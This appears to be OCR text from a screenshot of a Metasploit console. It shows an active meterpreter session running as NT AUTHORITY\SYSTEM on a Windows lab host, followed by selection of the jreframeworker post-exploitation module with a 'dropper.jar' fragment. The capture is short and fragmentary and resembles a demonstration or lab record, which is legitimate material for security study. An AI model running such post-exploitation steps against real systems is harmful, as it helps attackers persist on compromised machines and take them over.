 Applications Places Terminal Fri 00:31 1
Terminal
File Edit View Search Terminal Help
msf > sessions -l
Active sessions
===============
Id Type Information Connection
-- ---- ----------- ----------
6 meterpreter x86/win32 NT AUTHORITY\SYSTEM @ WIN-VN7N8T3IJDK 172.16.189.134:443 ->
172.16.189.143:49161 (fe80::942d:7627:a52:8b2c)
msf > use post/manage/java/jreframeworker
msf post(jreframeworker) >
JAR
dropper.jar